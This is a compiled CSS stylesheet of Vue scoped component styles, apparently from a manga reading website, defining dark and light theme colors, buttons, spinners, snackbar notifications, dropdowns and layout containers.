	.light-mode[data-v-a833353c],
	[data-v-a833353c]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-a833353c] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.reading-container[data-v-a833353c] {
		margin: 0 auto;
		width: 720px;
		max-width: 100%;
		padding-top: 1.5rem !important;
		padding-bottom: 1.5rem !important
	}

	.reading-container img[data-v-a833353c] {
		width: 100%;
		max-width: 100%;
		margin-top: -3.5px
	}

	@media screen and (min-width:768px) {
		.reading-container img[data-v-a833353c] {
			width: 720px
		}
	}

	.related-series[data-v-a833353c] {
		max-width: 100% !important
	}

	[data-v-70d8a0c4]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-70d8a0c4],
	[data-v-70d8a0c4]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-70d8a0c4] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.text[data-v-70d8a0c4] {
		color: #f1f1f1;
		color: var(--text);
		line-height: 1.35
	}

	.secondary[data-v-70d8a0c4] {
		color: #7b004a;
		color: var(--secondary)
	}

	.error[data-v-70d8a0c4] {
		color: #b20101;
		color: var(--error)
	}

	.primary[data-v-70d8a0c4] {
		color: #7b004a;
		color: var(--primary)
	}

	.success[data-v-70d8a0c4] {
		color: #00912b;
		color: var(--success)
	}

	.grey[data-v-70d8a0c4] {
		color: #989898;
		color: var(--text-light)
	}

	.inverse[data-v-70d8a0c4] {
		color: #f3efef;
		color: var(--text-inverse)
	}

	.dark[data-v-70d8a0c4] {
		color: #181717;
		color: var(--text-dark)
	}

	.tiny[data-v-70d8a0c4] {
		font-size: .7rem
	}

	.small[data-v-70d8a0c4] {
		font-size: .85rem
	}

	.large[data-v-70d8a0c4] {
		font-size: 1.25rem
	}

	.xlarge[data-v-70d8a0c4] {
		font-size: 1.5rem
	}

	.huge[data-v-70d8a0c4] {
		font-size: 2rem
	}

	[data-v-25b99098]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-25b99098],
	[data-v-25b99098]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-25b99098] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.social-name[data-v-25b99098] {
		text-transform: capitalize
	}

	.social-container[data-v-25b99098] {
		grid-row-gap: .5rem;
		row-gap: .5rem;
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		padding: 0 1rem;
		justify-content: center
	}

	.social-btn[data-v-25b99098] {
		color: #f3efef !important;
		color: var(--text-inverse) !important;
		border-radius: 5px;
		padding: 4px 8px
	}

	[data-v-70910ec7]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-70910ec7],
	[data-v-70910ec7]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-70910ec7] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.btn-default[data-v-70910ec7] {
		border-radius: 5px;
		border: none;
		padding: 8px 16px;
		cursor: pointer;
		background-color: #262525;
		background-color: var(--button);
		color: #f1f1f1;
		color: var(--text);
		font-size: 1rem
	}

	.btn-default[data-v-70910ec7]:hover {
		filter: brightness(95%)
	}

	.btn-primary[data-v-70910ec7] {
		background-color: #7b004a;
		background-color: var(--primary);
		color: #f3efef;
		color: var(--text-inverse)
	}

	.btn-primary[data-v-70910ec7]:hover {
		background-color: #a10061;
		background-color: var(--primary-focus)
	}

	.btn-full[data-v-70910ec7] {
		width: 100%
	}

	.btn-secondary[data-v-70910ec7] {
		background-color: #7b004a;
		background-color: var(--secondary)
	}

	.btn-secondary *[data-v-70910ec7] {
		color: #f3efef !important;
		color: var(--text-inverse) !important
	}

	.btn-secondary[data-v-70910ec7]:hover {
		background-color: #a10061;
		background-color: var(--secondary-focus)
	}

	.btn-text[data-v-70910ec7] {
		background-color: transparent;
		color: #f1f1f1;
		color: var(--text)
	}

	.btn-text[data-v-70910ec7]:hover {
		color: #7b004a !important;
		color: var(--primary) !important
	}

	.btn-inverse[data-v-70910ec7] {
		background-color: #f3efef;
		background-color: var(--text-inverse);
		color: #f1f1f1;
		color: var(--text)
	}

	.btn-inverse[data-v-70910ec7]:hover {
		opacity: .9
	}

	.fa-spinner[data-v-70910ec7] {
		display: flex;
		align-items: center;
		justify-content: center
	}

	.fa-spinner[data-v-70910ec7]:after {
		content: "";
		border-radius: 50%;
		border-left: 3px solid #fff;
		border-bottom: 3px solid #fff;
		width: 1rem;
		height: 1rem;
		border-color: #fff #fff transparent transparent;
		border-style: solid;
		border-width: 3px;
		-webkit-animation: loading-data-v-70910ec7 1s linear infinite;
		animation: loading-data-v-70910ec7 1s linear infinite
	}

	@-webkit-keyframes loading-data-v-70910ec7 {
		0% {
			transform: rotate(0deg)
		}
		to {
			transform: rotate(1turn)
		}
	}

	@keyframes loading-data-v-70910ec7 {
		0% {
			transform: rotate(0deg)
		}
		to {
			transform: rotate(1turn)
		}
	}

	[data-v-6be35aa8]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-6be35aa8],
	[data-v-6be35aa8]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-6be35aa8] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.breadcrumb-container[data-v-6be35aa8] {
		background: #181717 !important;
		background: var(--background) !important;
		border-radius: 5px;
		padding: 8px 16px;
		align-items: center;
		margin: 0 1rem;
		z-index: 2
	}

	@media screen and (min-width:768px) {
		.breadcrumb-container[data-v-6be35aa8] {
			margin: unset
		}
	}

	.chapters-dropdown[data-v-501cca07] {
		max-width: 70%
	}

	.actions[data-v-501cca07] {
		z-index: 2
	}

	[data-v-ba01de24]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-ba01de24],
	[data-v-ba01de24]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-ba01de24] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.select-dropdown[data-v-ba01de24] {
		border-radius: 5px;
		border: 1px solid #f1f1f1;
		border: 1px solid var(--text);
		padding-right: 4px;
		color: #f1f1f1 !important;
		color: var(--text) !important
	}

	.select-dropdown select[data-v-ba01de24] {
		border: none;
		padding: 6px 2px 6px 4px;
		outline: none !important;
		box-shadow: none !important;
		background-color: transparent !important;
		-webkit-appearance: menulist-textfield;
		overflow: hidden;
		display: -webkit-box;
		text-overflow: ellipsis;
		-webkit-line-clamp: 1;
		-webkit-box-orient: vertical;
		color: #f1f1f1;
		color: var(--text)
	}

	.select-dropdown select option[data-v-ba01de24] {
		color: #000
	}

	.select-dropdown.chapters-dropdown select[data-v-ba01de24] {
		width: 100%
	}

	[data-v-67051a43]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-67051a43],
	[data-v-67051a43]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-67051a43] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.fa-spinner[data-v-67051a43] {
		display: flex;
		align-items: center;
		justify-content: center
	}

	.fa-spinner[data-v-67051a43]:after {
		content: "";
		border-radius: 50%;
		border: 3px solid #7b004a;
		border: 3px solid var(--secondary);
		width: 100px;
		height: 100px;
		border-left: 3px solid transparent;
		border-bottom: 3px solid transparent;
		-webkit-animation: loading-data-v-67051a43 1s linear infinite;
		animation: loading-data-v-67051a43 1s linear infinite
	}

	@-webkit-keyframes loading-data-v-67051a43 {
		0% {
			transform: rotate(0deg)
		}
		to {
			transform: rotate(1turn)
		}
	}

	@keyframes loading-data-v-67051a43 {
		0% {
			transform: rotate(0deg)
		}
		to {
			transform: rotate(1turn)
		}
	}

	[data-v-e1935f7a]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-e1935f7a],
	[data-v-e1935f7a]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-e1935f7a] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.section-list[data-v-e1935f7a] {
		max-width: 100%
	}

	@media screen and (min-width:576px) {
		.section-list[data-v-e1935f7a] {
			max-width: 540px !important
		}
	}

	@media screen and (min-width:768px) {
		.section-list[data-v-e1935f7a] {
			max-width: 380px !important
		}
	}

	@media screen and (min-width:992px) {
		.section-list[data-v-e1935f7a] {
			max-width: 652px !important
		}
	}

	@media screen and (min-width:1200px) {
		.section-list[data-v-e1935f7a] {
			max-width: 800px !important
		}
	}

	@media screen and (min-width:1400px) {
		.section-list[data-v-e1935f7a] {
			max-width: 980px !important
		}
	}

	.list-horizontal[data-v-e1935f7a] {
		display: grid;
		grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
		grid-auto-flow: column;
		grid-auto-columns: minmax(160px, 1fr);
		overflow-x: scroll;
		scroll-behavior: smooth;
		grid-gap: 1rem;
		padding-bottom: 1rem !important
	}

	.arrow-btn[data-v-e1935f7a] {
		position: absolute;
		top: 50%;
		bottom: 50%;
		z-index: 10;
		background-color: #7b004a;
		background-color: var(--primary);
		border-radius: 30px;
		box-shadow: 0 2px 3px hsla(0, 0%, 100%, .08);
		box-shadow: 0 2px 3px var(--shadow);
		padding: .3rem;
		cursor: pointer
	}

	.arrow-right[data-v-e1935f7a] {
		right: -2px
	}

	.arrow-left[data-v-e1935f7a] {
		left: -2px
	}[data-v-189babae]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-189babae],
	[data-v-189babae]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-189babae] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.section-container[data-v-189babae] {
		/*background: #181717;
		background: var(--background);*/
		border-radius: 5px;
		margin: 0 1rem;
		opacity:0.9;
	}

	@media screen and (min-width:768px) {
		.section-container[data-v-189babae] {
			margin: unset
		}
	}

	.section-title[data-v-189babae] {
		font-size: 1.3rem !important;
		font-weight: 700
	}

	[data-v-4b575bc4]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-4b575bc4],
	[data-v-4b575bc4]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-4b575bc4] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.manga-item img[data-v-4b575bc4] {
		width: 100%;
		height: auto;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 25px !important;
		border: 1px solid #2f2f2f;
		border: 1px solid var(--border)
	}

	.scroll-to-top[data-v-ca9c6928] {
		width: 40px;
		height: 40px;
		border-radius: 20px;
		position: fixed;
		right: 30px;
		bottom: 30px;
		display: flex;
		padding: 0 !important;
		justify-content: center;
		align-items: center
	}

	[data-v-afc0e37a]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-afc0e37a],
	[data-v-afc0e37a]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-afc0e37a] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.footer-container[data-v-afc0e37a] {
		/*background-color: #7b004a !important;
		background-color: var(--secondary) !important*/
	}

	.text-decoration-none[data-v-afc0e37a] {
		text-decoration: none
	}

	.footer-links[data-v-afc0e37a] {
		display: flex;
		flex-direction: column;
		margin-left: unset;
		padding-bottom: 2rem
	}

	@media screen and (min-width:768px) {
		.footer-links[data-v-afc0e37a] {
			margin-left: 2rem;
			padding-bottom: unset
		}
	}

	.footer-link[data-v-afc0e37a] {
		color: #f1f1f1;
		color: var(--text)
	}

	.footer-link[data-v-afc0e37a]:hover {
		opacity: .8;
		color: #990f4b !important;
		/*color: var(--text-inverse) !important*/
	}

	[data-v-143f642f]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-143f642f],
	[data-v-143f642f]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-143f642f] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	@-webkit-keyframes fadein-data-v-143f642f {
		0% {
			bottom: 0;
			opacity: 0
		}
		to {
			bottom: 1rem;
			opacity: 1
		}
	}

	@keyframes fadein-data-v-143f642f {
		0% {
			bottom: 0;
			opacity: 0
		}
		to {
			bottom: 1rem;
			opacity: 1
		}
	}

	@-webkit-keyframes fadeout-data-v-143f642f {
		0% {
			bottom: 1rem;
			opacity: 1
		}
		to {
			bottom: 0;
			opacity: 0
		}
	}

	@keyframes fadeout-data-v-143f642f {
		0% {
			bottom: 1rem;
			opacity: 1
		}
		to {
			bottom: 0;
			opacity: 0
		}
	}

	.snackbar-success[data-v-143f642f] {
		background-color: #48c46c;
		background-color: var(--success-bg)
	}

	.snackbar-error[data-v-143f642f] {
		background-color: #f86b6b;
		background-color: var(--error-bg)
	}

	.indicator-success[data-v-143f642f] {
		background-color: #00912b;
		background-color: var(--success)
	}

	.indicator-error[data-v-143f642f] {
		background-color: #b20101;
		background-color: var(--error)
	}

	.snackbar-container[data-v-143f642f] {
		z-index: 1000;
		box-shadow: 0 3px 4px hsla(0, 0%, 100%, .08);
		box-shadow: 0 3px 4px var(--shadow);
		position: fixed;
		right: 1rem;
		bottom: 1rem;
		border-radius: 2px 2px 5px 5px;
		min-width: unset;
		left: 1rem
	}

	@media screen and (min-width:768px) {
		.snackbar-container[data-v-143f642f] {
			min-width: 300px;
			width: unset;
			left: unset
		}
	}

	.snackbar-hide[data-v-143f642f] {
		visibility: hidden !important
	}

	.snackbar-show[data-v-143f642f] {
		visibility: visible !important;
		-webkit-animation: fadein-data-v-143f642f .5s, fadeout-data-v-143f642f .5s 2.5s;
		animation: fadein-data-v-143f642f .5s, fadeout-data-v-143f642f .5s 2.5s
	}

	.snackbar-indicator[data-v-143f642f] {
		height: 3px;
		border-radius: 2px;
		margin-bottom: 1rem;
		position: absolute;
		left: 0;
		right: 0;
		top: 0
	}

	.color-error[data-v-143f642f] {
		color: #b20101;
		color: var(--error)
	}

	.color-success[data-v-143f642f] {
		color: #00912b;
		color: var(--success)
	}

	[data-v-aa051a02]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-aa051a02],
	[data-v-aa051a02]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-aa051a02] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.cancel[data-v-aa051a02] {
		text-align: center;
		color: #007bff;
		font-weight: 700;
		cursor: pointer
	}

	.snackbar-bg[data-v-aa051a02] {
		display: none;
		position: fixed;
		top: 0;
		right: 0;
		left: 0;
		bottom: 0;
		background-color: rgba(0, 0, 0, .5)
	}

	.snackbar-bg-show[data-v-aa051a02] {
		display: block
	}

	.snackbar-container[data-v-aa051a02] {
		z-index: 1000;
		box-shadow: 0 3px 4px hsla(0, 0%, 100%, .08);
		box-shadow: 0 3px 4px var(--shadow);
		position: fixed;
		top: calc(50% - 100px);
		right: calc(50% - 200px);
		border-radius: 2px 2px 5px 5px;
		background-color: #fff;
		border-radius: 10px
	}

	@media screen and (min-width:768px) {
		.snackbar-container[data-v-aa051a02] {
			min-width: 300px;
			width: unset;
			left: unset
		}
	}

	.snackbar-hide[data-v-aa051a02] {
		visibility: hidden !important
	}

	.snackbar-show[data-v-aa051a02] {
		visibility: visible !important
	}

	[data-v-78a91c7e]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-78a91c7e],
	[data-v-78a91c7e]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
